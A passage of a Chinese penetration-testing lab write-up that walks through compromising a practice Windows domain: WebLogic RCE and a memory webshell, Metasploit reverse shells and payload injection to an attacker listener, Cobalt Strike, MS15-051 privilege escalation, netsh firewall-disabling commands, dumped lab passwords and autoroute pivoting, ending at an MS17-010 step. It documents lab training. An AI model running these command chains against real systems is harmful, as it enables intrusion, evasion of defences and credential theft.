CS关防火墙:

shell netsh advfirewall show all state //查看防火墙状态

shell netsh advfirewall set allprofile state off //关闭防火墙环境:

172.18.129.250

172.18.129.249

前期渗透

起手一个goby:

都开了445端口,有一个mssql,两个http







既然是靶场,起手fscan扫扫,不出所料,两个ms17010,还有个weblogic,等会先试试ms17010

上号!

msf

msfconsole

找方式

search ms17-010



use /windows/smb/ms17_010_eternalblue

set rhost 172.18.129.250

set lport 15554

run失败了,主动断开,一般是防火墙或者杀毒软件



好好好,360拦住了



那不出意外,249也会被拦(这玩意还是32位的)

没拦,但是系统上没named pipe命名管道,利用不起来

那就只能打weblogic了













直接上weblogictool(真的,这个洞我就没在实战中利用起来过)(也可以用weblogicscan)

(我发现俩工具扫到的漏洞不太一样,有时候没思路可以换一个工具看看)

https://github.com/KimJun1010/WeblogicTool/releases/tag/v1.3





一堆洞。。能RCE,上个内存码看看

http://172.18.129.250:7001/bea_wls_internal/index.html?size=1

去下个插件:https://github.com/yzddmr6/As-Exploits(主要是插件商城的版本太低)

放在蚁剑目录的antData\plugins下,重启

好好好,连不上

换冰蝎的试试



http://172.18.129.250:7001/bea_wls_internal/applicationSingletonProvider

还得是冰蝎,蚁剑内存马我就没成功上过一次

应该要提权,先上CS

反弹shell

草,反弹内存马整个web进程没了

那就看看有没有其他办法



先信息收集看看

X64系统,域delay.com,windows 2008 R2 Server

还是走一下流程tasklist /SVC

杀软是360

想弹powershell,结果

上传了个CS码,运行一下就

我研究一下,这个到底是web执行命令被拦截导致无法运行,还是说,文件是被360判断为风险文件,才无法运行

能正常打开安装包和txt之类的文件

但是不让打开powershell和CS码,大概率是码子没过免杀,以及不让调用powershell等限制

找个简单免杀试试看

https://mp.weixin.qq.com/s/8QfGdycxGquI9WMlLT1UXQ

步骤我就不贴了,我直接用结果,还是被拦了,感觉是不能直接执行未认证过的exe文件,双击运行会被查杀为木马

算了,我上msf看看

msfconsole



use exploit/multi/handler

set payload java/jsp_shell_reverse_tcp

set lhost 172.18.124.194

set lport 15432

run成功上线msf,抓个密码,开3389去把这万恶的360关了!

怪怪的,不能执行msf的命令,更像直接把冰蝎码的cmd权限给了msf

应该是payload的问题,jsp_shell_reverse_tcp相当于只给了cmd



哥斯拉的反弹shell可以用set payload windows/meterpreter/reverse_tcp,能执行msf命令(记住不是JMeterpreter,而是ShellcodeLoader的meterpreter)



msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 172.18.124.194

set lport 15431

run上线成功(这个时候可以直接上个免杀马运行CS后门了,奈何我不会免杀)

因为有杀软,迁移保证一下

ps



迁移一下(迁移可以把x86变成x64)

migrate 2320

先提权到system,后抓密码



尝试了迁移到高权限以及msf自带的提权,都失败了



use exploit/windows/local/bypassuac也失败了

use exploit/windows/local/bypassuac_injection也失败,只能是64位的,但是现在的后门是32的



转移到CS提权算了



先systeminfo看看

https://www.adminxe.com/win-exp

有烂土豆MS16-032和MS15-051



上CS看看



通过msf连上cs的监听器,并且设置禁止生成一个新的监听来服务payload连接

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set lhost 172.18.129.245

set lport 14444

set session 1

set DisablePayloadHandler true



run成功上线



准备提权

ms16032提权失败,只有2核无法提权

ms15-051提权成功



草,执行个whoami,这都能给我拦了

。。挺无语,只能弹回去给msf抓密码了(具体怎么传给msf,去看红日靶场1的wp)

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost 172.18.124.194

set lport 12313不是,传回去也拦啊

。。这个提权跟没提一样,执行什么都被360拦住,我看别人写的wp根本没那么麻烦,甚至提权都不用,我这简直就是在给自己找难度

没思路了,我去逛一逛别人的wp,他们难度都比我的低,问了问我学长,要想绕过,得给提权插件也做免杀,码也要免杀,我去随便下了一个最新的公开免杀工具,结果被杀了。

然后看了一眼360病毒库,更新了,怪不得。。

算了,免杀之后再学,现在跳过,先把内网玩透

内网横向

先信息收集











抓个密码

本地账户WEB/delay 1QAZ@WSX

域用户DE1AY/mssql 1qaz@WSX



查看域机器



上个fscan

10.10.10.10是DC(那台PC居然扫不到)



CS的arp扫到了

现在确认攻击目标,一台域控10.10.10.10,一台PC 10.10.10.201

域控用MS17-010,上个线看看(不知道他们为什么抓hash能抓到administrator的明文密码,我这边抓不到)

传个提权马给msf,然后ms17010试试看

添加个路由

run autoroute -s 10.10.10.0 255.255.255.0

run autoroute -p上ms17-010!

